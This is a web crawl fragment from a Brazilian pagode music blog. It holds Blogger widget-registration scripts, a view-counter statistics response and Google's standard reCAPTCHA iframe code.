'id': 1123148727359569828}, {'title': 'SONYC NA VOZ BLOQUINHO CONEX\xc3O 2.0', 'id': 5294958043847899721}, {'title': 'O MAESTRO AO VIV\xc3O DO MAESTRO', 'id': 7957523537807616426}]}, {'title': 'Visualiza\xe7\xe3o Total', 'type': 'Stats', 'sectionId': 'footer-sec3', 'id': 'Stats1'}, {'title': 'Menu Footer Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'social-menu', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec3', document.getElementById('Stats1'), {'title': 'Visualiza\xe7\xe3o Total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.luispagodao.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAM5rIKw16RoPCWa2XxxQ0FuIpfNmd2Dqx8NJ7q9ancw3q6VC3T9ACEtfEMS38n-WeigZxkdKBlc9wmZ0VGEtiQ6D868A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luispagodao.net/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAM5rIKw16RoPCWa2XxxQ0FuIpfNmd2Dqx8NJ7q9ancw3q6VC3T9ACEtfEMS38n-WeigZxkdKBlc9wmZ0VGEtiQ6D868A
body_size: 47
content:
{"total":7327931,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,37],[1,54],[2,40],[3,33],[4,39],[5,26],[6,20],[7,44],[8,37],[9,23],[10,72],[11,57],[12,100],[13,47],[14,27],[15,34],[16,45],[17,57],[18,55],[19,50],[20,29],[21,44],[22,47],[23,40],[24,44],[25,77],[26,85],[27,74],[28,94],[29,79]],"nextTickMs":105882}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MGc5ROxnN1Q0j4Fm5UhDAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023721224');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>